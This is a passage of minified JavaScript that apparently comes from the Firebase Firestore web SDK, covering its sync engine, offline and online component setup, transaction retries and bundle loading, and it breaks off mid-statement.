Vl{constructor(e,t,n,r,i,s){this.localStore=e,this.remoteStore=t,this.eventManager=n,this.sharedClientState=r,this.currentUser=i,this.maxConcurrentLimboResolutions=s,this.fa={},this.ga=new ja(e=>Pa(e),Fa),this.pa=new Map,this.ya=new Set,this.wa=new gs(ui.comparator),this.Sa=new Map,this.ba=new Qc,this.Da={},this.Ca=new Map,this.va=Ec.Bn(),this.onlineState="Unknown",this.Fa=void 0}get isPrimaryClient(){return!0===this.Fa}}async function Bl(r,e,t,n,i){r.Ma=(e,t,n)=>async function(e,t,n,r){let i=t.view.ha(n);i.Xi&&(i=await _h(e.localStore,t.query,!1).then(({documents:e})=>t.view.ha(e,i)));var s=r&&r.targetChanges.get(t.targetId),a=r&&null!=r.targetMismatches.get(t.targetId),a=t.view.applyChanges(i,e.isPrimaryClient,s,a);return Wl(e,t.targetId,a.da),a.snapshot}(r,e,t,n);const s=await _h(r.localStore,e,!0),a=new Ol(e,s.hs),o=a.ha(s.documents),u=Uo.createSynthesizedTargetChangeForCurrentChange(t,n&&"Offline"!==r.onlineState,i),c=a.applyChanges(o,r.isPrimaryClient,u);Wl(r,t,c.da);var h=new Fl(e,t,a);return r.ga.set(e,h),r.pa.has(t)?r.pa.get(t).push(e):r.pa.set(t,[e]),c.snapshot}async function ql(e,t,n){const r=td(e);try{const e=await function(e,i){const s=e,a=ni.now(),o=i.reduce((e,t)=>e.add(t.key),Ya());let u,c;return s.persistence.runTransaction("Locally write mutations","readwrite",n=>{let t=Ga,r=Ya();return s.os.getEntries(n,o).next(e=>{t=e,t.forEach((e,t)=>{t.isValidDocument()||(r=r.add(e))})}).next(()=>s.localDocuments.getOverlayedDocuments(n,t)).next(e=>{u=e;const t=[];for(const n of i){const i=function(e,t){let n=null;for(const r of e.fieldTransforms){const e=t.data.field(r.field),i=no(r.transform,e||null);null!=i&&(null===n&&(n=Ys.empty()),n.set(r.field,i))}return n||null}(n,u.get(n.key).overlayedDocument);null!=i&&t.push(new Io(n.key,i,function r(e){const i=[];return ds(e.fields,(e,t)=>{const n=new oi([e]);if(Ks(t)){const e=r(t.mapValue).fields;if(0===e.length)i.push(n);else for(const t of e)i.push(n.child(t))}else i.push(n)}),new _s(i)}(i.value.mapValue),go.exists(!0)))}return s.mutationQueue.addMutationBatch(n,a,t,i)}).next(e=>{var t=(c=e).applyToLocalDocumentSet(u,r);return s.documentOverlayCache.saveOverlays(n,e.batchId,t)})}).then(()=>({batchId:c.batchId,changes:$a(u)}))}(r.localStore,t);r.sharedClientState.addPendingMutation(e.batchId),function(e,t,n){let r=e.Da[e.currentUser.toKey()];r=r||new gs(Zr),r=r.insert(t,n),e.Da[e.currentUser.toKey()]=r}(r,e.batchId,n),await Yl(r,e.changes),await hl(r.remoteStore)}catch(e){const t=wl(e,"Failed to persist write");n.reject(t)}}async function Ul(e,t){const r=e;try{const e=await ph(r.localStore,t);t.targetChanges.forEach((e,t)=>{const n=r.Sa.get(t);n&&(qr(e.addedDocuments.size+e.modifiedDocuments.size+e.removedDocuments.size<=1),0<e.addedDocuments.size?n.ma=!0:0<e.modifiedDocuments.size?qr(n.ma):0<e.removedDocuments.size&&(qr(n.ma),n.ma=!1))}),await Yl(r,e,t)}catch(e){await _i(e)}}function jl(r,i,e){const t=r;if(t.isPrimaryClient&&0===e||!t.isPrimaryClient&&1===e){const r=[];t.ga.forEach((e,t)=>{var n=t.view.U_(i);n.snapshot&&r.push(n.snapshot)}),function(e,n){const t=e;t.onlineState=n;let r=!1;t.queries.forEach((e,t)=>{for(const e of t.Q_)e.U_(n)&&(r=!0)}),r&&Dl(t)}(t.eventManager,i),r.length&&t.fa.u_(r),t.onlineState=i,t.isPrimaryClient&&t.sharedClientState.setOnlineState(i)}}async function Gl(e,t){const n=e,r=t.batch.batchId;try{const e=await function(e,r){const i=e;return i.persistence.runTransaction("Acknowledge batch","readwrite-primary",e=>{const t=r.batch.keys(),n=i.os.newChangeBuffer({trackRemovals:!0});return function(e,t,r,i){const s=r.batch,n=s.keys();let a=bi.resolve();return n.forEach(n=>{a=a.next(()=>i.getEntry(t,n)).next(e=>{var t=r.docVersions.get(n);qr(null!==t),e.version.compareTo(t)<0&&(s.applyToRemoteDocument(e,r),e.isValidDocument()&&(e.setReadTime(r.commitVersion),i.addEntry(e)))})}),a.next(()=>e.mutationQueue.removeMutationBatch(t,s))}(i,e,r,n).next(()=>n.apply(e)).next(()=>i.mutationQueue.performConsistencyCheck(e)).next(()=>i.documentOverlayCache.removeOverlaysForBatchId(e,t,r.batch.batchId)).next(()=>i.localDocuments.recalculateAndSaveOverlaysForDocumentKeys(e,function(e){let t=Ya();for(let n=0;n<e.mutationResults.length;++n)0<e.mutationResults[n].transformResults.length&&(t=t.add(e.batch.mutations[n].key));return t}(r))).next(()=>i.localDocuments.getDocuments(e,t))})}(n.localStore,t);Kl(n,r,null),zl(n,r),n.sharedClientState.updateMutationState(r,"acknowledged"),await Yl(n,e)}catch(e){await _i(e)}}function zl(e,t){(e.Ca.get(t)||[]).forEach(e=>{e.resolve()}),e.Ca.delete(t)}function Kl(e,t,n){const r=e;let i=r.Da[r.currentUser.toKey()];if(i){const e=i.get(t);e&&(n?e.reject(n):e.resolve(),i=i.remove(t)),r.Da[r.currentUser.toKey()]=i}}function $l(t,e,n=null){t.sharedClientState.removeLocalQueryTarget(e);for(const r of t.pa.get(e))t.ga.delete(r),n&&t.fa.xa(r,n);t.pa.delete(e),t.isPrimaryClient&&t.ba.Vr(e).forEach(e=>{t.ba.containsKey(e)||Ql(t,e)})}function Ql(e,t){e.ya.delete(t.path.canonicalString());var n=e.wa.get(t);null!==n&&(tl(e.remoteStore,n),e.wa=e.wa.remove(t),e.Sa.delete(n),Hl(e))}function Wl(e,t,n){for(const r of n)r instanceof Ll?(e.ba.addReference(r.key,t),function(e,t){const n=t.key,r=n.path.canonicalString();e.wa.get(n)||e.ya.has(r)||(Or("SyncEngine","New document in limbo: "+n),e.ya.add(r),Hl(e))}(e,r)):r instanceof Ml?(Or("SyncEngine","Document no longer in limbo: "+r.key),e.ba.removeReference(r.key,t),e.ba.containsKey(r.key)||Ql(e,r.key)):Br()}function Hl(e){for(;0<e.ya.size&&e.wa.size<e.maxConcurrentLimboResolutions;){var t=e.ya.values().next().value;e.ya.delete(t);var n=new ui(si.fromString(t)),t=e.va.next();e.Sa.set(t,new Pl(n)),e.wa=e.wa.insert(n,t),el(e.remoteStore,new Tu(La(Aa(n.path)),t,"TargetPurposeLimboResolution",Li._e))}}async function Yl(e,t,r){const i=e,s=[],a=[],o=[];i.ga.isEmpty()||(i.ga.forEach((e,n)=>{o.push(i.Ma(n,t,r).then(e=>{var t;(e||r)&&i.isPrimaryClient&&i.sharedClientState.updateQueryState(n.targetId,null!=e&&e.fromCache?"not-current":"current"),e&&(s.push(e),t=ch.Ki(n.targetId,e),a.push(t))}))}),await Promise.all(o),i.fa.u_(s),await async function(e,t){const r=e;try{await r.persistence.runTransaction("notifyLocalViewChanges","readwrite",n=>bi.forEach(t,t=>bi.forEach(t.qi,e=>r.persistence.referenceDelegate.addReference(n,t.targetId,e)).next(()=>bi.forEach(t.Qi,e=>r.persistence.referenceDelegate.removeReference(n,t.targetId,e)))))}catch(e){if(!xi(e))throw e;Or("LocalStore","Failed to update sequence numbers: "+e)}for(const e of t){const t=e.targetId;if(!e.fromCache){const e=r.ns.get(t),n=e.snapshotVersion,i=e.withLastLimboFreeSnapshotVersion(n);r.ns=r.ns.insert(t,i)}}}(i.localStore,a))}async function Xl(r,e){const i=r;if(ed(i),td(i),!0===e&&!0!==i.Fa){const r=i.sharedClientState.getAllActiveQueryTargets(),e=await Jl(i,r.toArray());i.Fa=!0,await ml(i.remoteStore,!0);for(const r of e)el(i.remoteStore,r)}else if(!1===e&&!1!==i.Fa){const r=[];let n=Promise.resolve();i.pa.forEach((e,t)=>{i.sharedClientState.isLocalQueryTarget(t)?r.push(t):n=n.then(()=>($l(i,t),wh(i.localStore,t,!0))),tl(i.remoteStore,t)}),await n,await Jl(i,r),function(e){const n=e;n.Sa.forEach((e,t)=>{tl(n.remoteStore,t)}),n.ba.mr(),n.Sa=new Map,n.wa=new gs(ui.comparator)}(i),i.Fa=!1,await ml(i.remoteStore,!1)}}async function Jl(t,n){const r=t,i=[],s=[];for(const t of n){let e;const h=r.pa.get(t);if(h&&0!==h.length){e=await vh(r.localStore,La(h[0]));for(const t of h){const n=r.ga.get(t),h=(a=r,o=n,c=u=void 0,c=await _h((u=a).localStore,o.query,!0),c=o.view.Ra(c),u.isPrimaryClient&&Wl(u,o.targetId,c.da),await c);h.snapshot&&s.push(h.snapshot)}}else{const h=await bh(r.localStore,t);e=await vh(r.localStore,h),await Bl(r,Zl(h),t,!1,e.resumeToken)}i.push(e)}var a,o,u,c;return r.fa.u_(s),i}function Zl(e){return Ca(e.path,e.collectionGroup,e.orderBy,e.filters,e.limit,"F",e.startAt,e.endAt)}function ed(e){const t=e;return t.remoteStore.remoteSyncer.applyRemoteEvent=Ul.bind(null,t),t.remoteStore.remoteSyncer.getRemoteKeysForTarget=(function(e,t){const n=e,r=n.Sa.get(t);if(r&&r.ma)return Ya().add(r.key);{let e=Ya();const r=n.pa.get(t);if(!r)return e;for(const t of r){const r=n.ga.get(t);e=e.unionWith(r.view.la)}return e}}).bind(null,t),t.remoteStore.remoteSyncer.rejectListen=(async function(e,t,n){const r=e;r.sharedClientState.updateQueryState(t,"rejected",n);const i=r.Sa.get(t),s=i&&i.key;if(s){let e=new gs(ui.comparator);e=e.insert(s,Xs.newNoDocument(s,ri.min()));const n=Ya().add(s),i=new qo(ri.min(),new Map,new gs(Zr),e,n);await Ul(r,i),r.wa=r.wa.remove(s),r.Sa.delete(t),Hl(r)}else await wh(r.localStore,t,!1).then(()=>$l(r,t,n)).catch(_i)}).bind(null,t),t.fa.u_=(function(e,t){const n=e;let r=!1;for(const e of t){const t=e.query,i=n.queries.get(t);if(i){for(const t of i.Q_)t.W_(e)&&(r=!0);i.q_=e}}r&&Dl(n)}).bind(null,t.eventManager),t.fa.xa=(function(e,t,n){const r=e,i=r.queries.get(t);if(i)for(const e of i.Q_)e.onError(n);r.queries.delete(t)}).bind(null,t.eventManager),t}function td(e){const t=e;return t.remoteStore.remoteSyncer.applySuccessfulWrite=Gl.bind(null,t),t.remoteStore.remoteSyncer.rejectFailedWrite=(async function(e,t,n){const r=e;try{const e=await function(e,r){const i=e;return i.persistence.runTransaction("Reject batch","readwrite-primary",t=>{let n;return i.mutationQueue.lookupMutationBatch(t,r).next(e=>(qr(null!==e),n=e.keys(),i.mutationQueue.removeMutationBatch(t,e))).next(()=>i.mutationQueue.performConsistencyCheck(t)).next(()=>i.documentOverlayCache.removeOverlaysForBatchId(t,n,r)).next(()=>i.localDocuments.recalculateAndSaveOverlaysForDocumentKeys(t,n)).next(()=>i.localDocuments.getDocuments(t,n))})}(r.localStore,t);Kl(r,t,n),zl(r,t),r.sharedClientState.updateMutationState(t,"rejected",n),await Yl(r,e)}catch(n){await _i(n)}}).bind(null,t),t}class nd{constructor(){this.synchronizeTabs=!1}async initialize(e){this.serializer=zh(e.databaseInfo.databaseId),this.sharedClientState=this.createSharedClientState(e),this.persistence=this.createPersistence(e),await this.persistence.start(),this.localStore=this.createLocalStore(e),this.gcScheduler=this.createGarbageCollectionScheduler(e,this.localStore),this.indexBackfillerScheduler=this.createIndexBackfillerScheduler(e,this.localStore)}createGarbageCollectionScheduler(e,t){return null}createIndexBackfillerScheduler(e,t){return null}createLocalStore(e){return fh(this.persistence,new lh,e.initialUser,this.serializer)}createPersistence(e){return new Zc(th.Hr,this.serializer)}createSharedClientState(e){return new Lh}async terminate(){var e;null===(e=this.gcScheduler)||void 0===e||e.stop(),null===(e=this.indexBackfillerScheduler)||void 0===e||e.stop(),this.sharedClientState.shutdown(),await this.persistence.shutdown()}}class rd extends nd{constructor(e,t,n){super(),this.Na=e,this.cacheSizeBytes=t,this.forceOwnership=n,this.synchronizeTabs=!1}async initialize(e){await super.initialize(e),await this.Na.initialize(this,e),await td(this.Na.syncEngine),await hl(this.Na.remoteStore),await this.persistence.fi(()=>(this.gcScheduler&&!this.gcScheduler.started&&this.gcScheduler.start(),this.indexBackfillerScheduler&&!this.indexBackfillerScheduler.started&&this.indexBackfillerScheduler.start(),Promise.resolve()))}createLocalStore(e){return fh(this.persistence,new lh,e.initialUser,this.serializer)}createGarbageCollectionScheduler(e,t){var n=this.persistence.referenceDelegate.garbageCollector;return new Nc(n,e.asyncQueue,t)}createIndexBackfillerScheduler(e,t){var n=new Ri(t,this.persistence);return new ki(e.asyncQueue,n)}createPersistence(e){var t=uh(e.databaseInfo.databaseId,e.databaseInfo.persistenceKey),n=void 0!==this.cacheSizeBytes?mc.withCacheSize(this.cacheSizeBytes):mc.DEFAULT;return new sh(this.synchronizeTabs,t,e.clientId,n,e.asyncQueue,jh(),Gh(),this.serializer,this.sharedClientState,!!this.forceOwnership)}createSharedClientState(e){return new Lh}}class id extends rd{constructor(e,t){super(e,t,!1),this.Na=e,this.cacheSizeBytes=t,this.synchronizeTabs=!0}async initialize(e){await super.initialize(e);var t=this.Na.syncEngine;this.sharedClientState instanceof Rh&&(this.sharedClientState.syncEngine={Zs:(async function(e,t,n,r){var i=e,s=await function(e,n){const r=e,i=r.mutationQueue;return r.persistence.runTransaction("Lookup mutation documents","readonly",t=>i.vn(t,n).next(e=>e?r.localDocuments.getDocuments(t,e):bi.resolve(null)))}(i.localStore,t);null!==s?("pending"===n?await hl(i.remoteStore):"acknowledged"===n||"rejected"===n?(Kl(i,t,r||null),zl(i,t),i.localStore.mutationQueue.Mn(t)):Br(),await Yl(i,s)):Or("SyncEngine","Cannot apply mutation batch with id: "+t)}).bind(null,t),Xs:(async function(e,t,n,r){const i=e;if(i.Fa)Or("SyncEngine","Ignoring unexpected query state notification.");else{var s=i.pa.get(t);if(s&&0<s.length)switch(n){case"current":case"not-current":{const e=await Ih(i.localStore,qa(s[0])),r=qo.createSynthesizedRemoteEventForCurrentChange(t,"current"===n,Is.EMPTY_BYTE_STRING);await Yl(i,e,r);break}case"rejected":await wh(i.localStore,t,!0),$l(i,t,r);break;default:Br()}}}).bind(null,t),eo:(async function(e,t,n){const r=ed(e);if(r.Fa){for(const e of t)if(r.pa.has(e))Or("SyncEngine","Adding an already active target "+e);else{const t=await bh(r.localStore,e),n=await vh(r.localStore,t);await Bl(r,Zl(t),n.targetId,!1,n.resumeToken),el(r.remoteStore,n)}for(const e of n)r.pa.has(e)&&await wh(r.localStore,e,!1).then(()=>{tl(r.remoteStore,e),$l(r,e)}).catch(_i)}}).bind(null,t),Li:(function(e){return e.localStore.persistence.Li()}).bind(null,t),Ys:(async function(e,t){const n=e;return Ih(n.localStore,t).then(e=>Yl(n,e))}).bind(null,t)},await this.sharedClientState.start()),await this.persistence.fi(async e=>{await Xl(this.Na.syncEngine,e),this.gcScheduler&&(e&&!this.gcScheduler.started?this.gcScheduler.start():e||this.gcScheduler.stop()),this.indexBackfillerScheduler&&(e&&!this.indexBackfillerScheduler.started?this.indexBackfillerScheduler.start():e||this.indexBackfillerScheduler.stop())})}createSharedClientState(e){var t=jh();if(!Rh.D(t))throw new jr(Ur.UNIMPLEMENTED,"IndexedDB persistence is only available on platforms that support LocalStorage.");var n=uh(e.databaseInfo.databaseId,e.databaseInfo.persistenceKey);return new Rh(t,e.asyncQueue,n,e.clientId,e.initialUser)}}class sd{async initialize(e,t){this.localStore||(this.localStore=e.localStore,this.sharedClientState=e.sharedClientState,this.datastore=this.createDatastore(t),this.remoteStore=this.createRemoteStore(t),this.eventManager=this.createEventManager(t),this.syncEngine=this.createSyncEngine(t,!e.synchronizeTabs),this.sharedClientState.onlineStateHandler=e=>jl(this.syncEngine,e,1),this.remoteStore.remoteSyncer.handleCredentialChange=(async function(e,t){const n=e;if(!n.currentUser.isEqual(t)){Or("SyncEngine","User change. New user:",t.toKey());const i=await gh(n.localStore,t);n.currentUser=t,e=n,r="'waitForPendingWrites' promise is rejected due to a user change.",e.Ca.forEach(e=>{e.forEach(e=>{e.reject(new jr(Ur.CANCELLED,r))})}),e.Ca.clear(),n.sharedClientState.handleUserChange(t,i.removedBatchIds,i.addedBatchIds),await Yl(n,i.us)}var r}).bind(null,this.syncEngine),await ml(this.remoteStore,this.syncEngine.isPrimaryClient))}createEventManager(e){return new Tl}createDatastore(e){var t,n,r,i=zh(e.databaseInfo.databaseId),s=(r=e.databaseInfo,new Uh(r));return t=e.authCredentials,n=e.appCheckCredentials,r=s,e=i,new Hh(t,n,r,e)}createRemoteStore(e){return t=this.localStore,n=this.datastore,r=e.asyncQueue,i=e=>jl(this.syncEngine,e,0),e=new(Oh.D()?Oh:Mh),new Xh(t,n,r,i,e);var t,n,r,i}createSyncEngine(e,t){return function(e,t,n,r,i,s,a){const o=new Vl(e,t,n,r,i,s);return a&&(o.Fa=!0),o}(this.localStore,this.remoteStore,this.eventManager,this.sharedClientState,e.initialUser,e.maxConcurrentLimboResolutions,t)}async terminate(){var e;await async function(e){const t=e;Or("RemoteStore","RemoteStore shutting down."),t.v_.add(5),await Zh(t),t.M_.shutdown(),t.x_.set("Unknown")}(this.remoteStore),null===(e=this.datastore)||void 0===e||e.terminate()}}function ad(t,n=10240){let r=0;return{async read(){if(r<t.byteLength){var e={value:t.slice(r,r+n),done:!1};return r+=n,e}return{done:!0}},async cancel(){},releaseLock(){},closed:Promise.resolve()}}class od{constructor(e){this.observer=e,this.muted=!1}next(e){this.observer.next&&this.Ba(this.observer.next,e)}error(e){this.observer.error?this.Ba(this.observer.error,e):Fr("Uncaught Error in snapshot listener:",e.toString())}La(){this.muted=!0}Ba(e,t){this.muted||setTimeout(()=>{this.muted||e(t)},0)}}class ud{constructor(e,t){this.ka=e,this.serializer=t,this.metadata=new Gr,this.buffer=new Uint8Array,this.qa=new TextDecoder("utf-8"),this.Qa().then(e=>{e&&e.ea()?this.metadata.resolve(e.X_.metadata):this.metadata.reject(new Error(`The first element of the bundle is not a metadata, it is\n             ${JSON.stringify(null==e?void 0:e.X_)}`))},e=>this.metadata.reject(e))}close(){return this.ka.cancel()}async getMetadata(){return this.metadata.promise}async Oa(){return await this.getMetadata(),this.Qa()}async Qa(){var e=await this.Ka();if(null===e)return null;var t=this.qa.decode(e),n=Number(t);isNaN(n)&&this.$a(`length string (${t}) is not valid number`);t=await this.Ua(n);return new Al(JSON.parse(t),e.length+n)}Wa(){return this.buffer.findIndex(e=>e==="{".charCodeAt(0))}async Ka(){for(;this.Wa()<0&&!await this.Ga(););if(0===this.buffer.length)return null;var e=this.Wa();e<0&&this.$a("Reached the end of bundle when a length string is expected.");var t=this.buffer.slice(0,e);return this.buffer=this.buffer.slice(e),t}async Ua(e){for(;this.buffer.length<e;)await this.Ga()&&this.$a("Reached the end of bundle when more is expected.");var t=this.qa.decode(this.buffer.slice(0,e));return this.buffer=this.buffer.slice(e),t}$a(e){throw this.ka.cancel(),new Error(`Invalid bundle format: ${e}`)}async Ga(){var e=await this.ka.read();if(!e.done){const t=new Uint8Array(this.buffer.length+e.value.length);t.set(this.buffer),t.set(e.value,this.buffer.length),this.buffer=t}return e.done}}class cd{constructor(e){this.datastore=e,this.readVersions=new Map,this.mutations=[],this.committed=!1,this.lastTransactionError=null,this.writtenDocs=new Set}async lookup(e){if(this.ensureCommitNotCalled(),0<this.mutations.length)throw this.lastTransactionError=new jr(Ur.INVALID_ARGUMENT,"Firestore transactions require all reads to be executed before all writes."),this.lastTransactionError;const t=await async function(e,t){const r=e,n={documents:t.map(e=>au(r.serializer,e))},i=await r.vo("BatchGetDocuments",r.serializer.databaseId,si.emptyPath(),n,t.length),s=new Map;i.forEach(e=>{const t=(n=r.serializer,"found"in(e=e)?function(e,t){qr(!!t.found),t.found.name,t.found.updateTime;var n=ou(e,t.found.name),r=nu(t.found.updateTime),i=t.found.createTime?nu(t.found.createTime):ri.min(),s=new Ys({mapValue:{fields:t.found.fields}});return Xs.newFoundDocument(n,r,i,s)}(n,e):"missing"in e?function(e,t){qr(!!t.missing),qr(!!t.readTime);var n=ou(e,t.missing),r=nu(t.readTime);return Xs.newNoDocument(n,r)}(n,e):Br());var n;s.set(t.key.toString(),t)});const a=[];return t.forEach(e=>{var t=s.get(e.toString());qr(!!t),a.push(t)}),a}(this.datastore,e);return t.forEach(e=>this.recordVersion(e)),t}set(e,t){this.write(t.toMutation(e,this.precondition(e))),this.writtenDocs.add(e.toString())}update(e,t){try{this.write(t.toMutation(e,this.preconditionForUpdate(e)))}catch(e){this.lastTransactionError=e}this.writtenDocs.add(e.toString())}delete(e){this.write(new xo(e,this.precondition(e))),this.writtenDocs.add(e.toString())}async commit(){if(this.ensureCommitNotCalled(),this.lastTransactionError)throw this.lastTransactionError;const t=this.readVersions;this.mutations.forEach(e=>{t.delete(e.key.toString())}),t.forEach((e,t)=>{var n=ui.fromPath(t);this.mutations.push(new Do(n,this.precondition(n)))}),await async function(e,t){const n=e,r={writes:t.map(e=>gu(n.serializer,e))};await n.So("Commit",n.serializer.databaseId,si.emptyPath(),r)}(this.datastore,this.mutations),this.committed=!0}recordVersion(e){let t;if(e.isFoundDocument())t=e.version;else{if(!e.isNoDocument())throw Br();t=ri.min()}var n=this.readVersions.get(e.key.toString());if(n){if(!t.isEqual(n))throw new jr(Ur.ABORTED,"Document version changed between two reads.")}else this.readVersions.set(e.key.toString(),t)}precondition(e){const t=this.readVersions.get(e.toString());return!this.writtenDocs.has(e.toString())&&t?t.isEqual(ri.min())?go.exists(!1):go.updateTime(t):go.none()}preconditionForUpdate(e){const t=this.readVersions.get(e.toString());if(this.writtenDocs.has(e.toString())||!t)return go.exists(!0);if(t.isEqual(ri.min()))throw new jr(Ur.INVALID_ARGUMENT,"Can't update a document that doesn't exist.");return go.updateTime(t)}write(e){this.ensureCommitNotCalled(),this.mutations.push(e)}ensureCommitNotCalled(){}}class hd{constructor(e,t,n,r,i){this.asyncQueue=e,this.datastore=t,this.options=n,this.updateFunction=r,this.deferred=i,this.za=n.maxAttempts,this.jo=new Kh(this.asyncQueue,"transaction_retry")}ja(){--this.za,this.Ha()}Ha(){this.jo.qo(async()=>{const t=new cd(this.datastore),e=this.Ja(t);e&&e.then(e=>{this.asyncQueue.enqueueAndForget(()=>t.commit().then(()=>{this.deferred.resolve(e)}).catch(e=>{this.Ya(e)}))}).catch(e=>{this.Ya(e)})})}Ja(e){try{var t=this.updateFunction(e);return!Mi(t)&&t.catch&&t.then?t:(this.deferred.reject(Error("Transaction callback must return a Promise")),null)}catch(e){return this.deferred.reject(e),null}}Ya(e){0<this.za&&this.Za(e)?(--this.za,this.asyncQueue.enqueueAndForget(()=>(this.Ha(),Promise.resolve()))):this.deferred.reject(e)}Za(e){if("FirebaseError"!==e.name)return!1;var t=e.code;return"aborted"===t||"failed-precondition"===t||"already-exists"===t||!Ro(t)}}class ld{constructor(e,t,n,r){this.authCredentials=e,this.appCheckCredentials=t,this.asyncQueue=n,this.databaseInfo=r,this.user=kr.UNAUTHENTICATED,this.clientId=Jr.newId(),this.authCredentialListener=()=>Promise.resolve(),this.appCheckCredentialListener=()=>Promise.resolve(),this.authCredentials.start(n,async e=>{Or("FirestoreClient","Received user=",e.uid),await this.authCredentialListener(e),this.user=e}),this.appCheckCredentials.start(n,e=>(Or("FirestoreClient","Received new app check token=",e),this.appCheckCredentialListener(e,this.user)))}get configuration(){return{asyncQueue:this.asyncQueue,databaseInfo:this.databaseInfo,clientId:this.clientId,authCredentials:this.authCredentials,appCheckCredentials:this.appCheckCredentials,initialUser:this.user,maxConcurrentLimboResolutions:100}}setCredentialChangeListener(e){this.authCredentialListener=e}setAppCheckTokenChangeListener(e){this.appCheckCredentialListener=e}verifyNotTerminated(){if(this.asyncQueue.isShuttingDown)throw new jr(Ur.FAILED_PRECONDITION,"The client has already been terminated.")}terminate(){this.asyncQueue.enterRestrictedMode();const n=new Gr;return this.asyncQueue.enqueueAndForgetEvenWhileRestricted(async()=>{try{this._onlineComponents&&await this._onlineComponents.terminate(),this._offlineComponents&&await this._offlineComponents.terminate(),this.authCredentials.shutdown(),this.appCheckCredentials.shutdown(),n.resolve()}catch(e){var t=wl(e,"Failed to shutdown persistence");n.reject(t)}}),n.promise}}async function dd(e,t){e.asyncQueue.verifyOperationInProgress(),Or("FirestoreClient","Initializing OfflineComponentProvider");var n=e.configuration;await t.initialize(n);let r=n.initialUser;e.setCredentialChangeListener(async e=>{r.isEqual(e)||(await gh(t.localStore,e),r=e)}),t.persistence.setDatabaseDeletedListener(()=>e.terminate()),e._offlineComponents=t}async function fd(e,n){e.asyncQueue.verifyOperationInProgress();var t=await md(e);Or("FirestoreClient","Initializing OnlineComponentProvider"),await n.initialize(t,e.configuration),e.setCredentialChangeListener(e=>gl(n.remoteStore,e)),e.setAppCheckTokenChangeListener((e,t)=>gl(n.remoteStore,t)),e._onlineComponents=n}function gd(e){return"FirebaseError"===e.name?e.code===Ur.FAILED_PRECONDITION||e.code===Ur.UNIMPLEMENTED:!("undefined"!=typeof DOMException&&e instanceof DOMException)||22===e.code||20===e.code||11===e.code}async function md(t){if(!t._offlineComponents)if(t._uninitializedComponentsProvider){Or("FirestoreClient","Using user provided OfflineComponentProvider");try{await dd(t,t._uninitializedComponentsProvider._offline)}catch(e){var n=e;if(!gd(n))throw n;Pr("Error using user provided cache. Falling back to memory cache: "+n),await dd(t,new nd)}}else Or("FirestoreClient","Using default OfflineComponentProvider"),await dd(t,new nd);return t._offlineComponents}async function pd(e){return e._onlineComponents||(e._uninitializedComponentsProvider?(Or("FirestoreClient","Using user provided OnlineComponentProvider"),await fd(e,e._uninitializedComponentsProvider._online)):(Or("FirestoreClient","Using default OnlineComponentProvider"),await fd(e,new sd))),e._onlineComponents}function yd(e){return md(e).then(e=>e.persistence)}function vd(e){return md(e).then(e=>e.localStore)}function wd(e){return pd(e).then(e=>e.remoteStore)}function _d(e){return pd(e).then(e=>e.syncEngine)}async function bd(e){const t=await pd(e),n=t.eventManager;return n.onListen=(async function(e,t){const n=ed(e);let r,i;const s=n.ga.get(t);if(s)r=s.targetId,n.sharedClientState.addLocalQueryTarget(r),i=s.view.Va();else{const e=await vh(n.localStore,La(t)),s=n.sharedClientState.addLocalQueryTarget(e.targetId);r=e.targetId,i=await Bl(n,t,r,"current"===s,e.resumeToken),n.isPrimaryClient&&el(n.remoteStore,e)}return i}).bind(null,t.syncEngine),n.onUnlisten=(async function(e,t){const n=e,r=n.ga.get(t),i=n.pa.get(r.targetId);if(1<i.length)return n.pa.set(r.targetId,i.filter(e=>!Fa(e,t))),void n.ga.delete(t);n.isPrimaryClient?(n.sharedClientState.removeLocalQueryTarget(r.targetId),n.sharedClientState.isActiveQueryTarget(r.targetId)||await wh(n.localStore,r.targetId,!1).then(()=>{n.sharedClientState.clearQueryState(r.targetId),tl(n.remoteStore,r.targetId),$l(n,r.targetId)}).catch(_i)):($l(n,r.targetId),await wh(n.localStore,r.targetId,!0))}).bind(null,t.syncEngine),n}function Id(e,t,n={}){const r=new Gr;return e.asyncQueue.enqueueAndForget(async()=>function(n,r,i,s,a){const e=new od({next:e=>{r.enqueueAndForget(()=>xl(n,o));var t=e.docs.has(i);!t&&e.fromCache?a.reject(new jr(Ur.UNAVAILABLE,"Failed to get document because the client is offline.")):t&&e.fromCache&&s&&"server"===s.source?a.reject(new jr(Ur.UNAVAILABLE,'Failed to get document from server. (However, this document does exist in the local cache. Run again without setting source to "server" to retrieve the cached document.)')):a.resolve(e)},error:e=>a.reject(e)}),o=new Cl(Aa(i.path),e,{includeMetadataChanges:!0,Z_:!0});return Sl(n,o)}(await bd(e),e.asyncQueue,t,n,r)),r.promise}function Ed(e,t,n={}){const r=new Gr;return e.asyncQueue.enqueueAndForget(async()=>function(t,n,e,r,i){const s=new od({next:e=>{n.enqueueAndForget(()=>xl(t,a)),e.fromCache&&"server"===r.source?i.reject(new jr(Ur.UNAVAILABLE,'Failed to get documents from server. (However, these documents may exist in the local cache. Run again without setting source to "server" to retrieve the cached documents.)')):i.resolve(e)},error:e=>i.reject(e)}),a=new Cl(e,s,{includeMetadataChanges:!0,Z_:!0});return Sl(t,a)}(await bd(e),e.asyncQueue,t,n,r)),r.promise}function Td(e,t,n,r){const i=(n=n,t=zh(t),s="string"==typeof n?Mo().encode(n):n,n=function(e,t){if(e instanceof Uint8Array)return ad(e,t);if(e instanceof ArrayBuffer)return ad(new Uint8Array(e),t);if(e instanceof ReadableStream)return e.getReader();throw new Error("Source of `toByteStreamReader` has to be a ArrayBuffer or ReadableStream")}(s),t=t,new ud(n,t));var s;e.asyncQueue.enqueueAndForget(async()=>{!function(e,t,n){const r=e;!async function(t,n,r){try{var i=await n.getMetadata();if(await function(e,t){const n=e,r=nu(t.createTime);return n.persistence.runTransaction("hasNewerBundle","readonly",e=>n.$r.getBundleMetadata(e,t.id)).then(e=>!!e&&0<=e.createTime.compareTo(r))}(t.localStore,i))return await n.close(),r._completeWith({taskState:"Success",documentsLoaded:i.totalDocuments,bytesLoaded:i.totalBytes,totalDocuments:i.totalDocuments,totalBytes:i.totalBytes}),Promise.resolve(new Set);r._updateProgress(Rl(i));const a=new kl(i,t.localStore,n.serializer);let e=await n.Oa();for(;e;){const t=await a.na(e);t&&r._updateProgress(t),e=await n.Oa()}var s=await a.complete();return await Yl(t,s.sa,void 0),await function(e,t){const n=e;return n.persistence.runTransaction("Save bundle","readwrite",e=>n.$r.saveBundleMetadata(e,t))}(t.localStore,i),r._completeWith(s.progress),Promise.resolve(s.ia)}catch(t){return Pr("SyncEngine",`Loading bundle failed with ${t}`),r._failWith(t),Promise.resolve(new 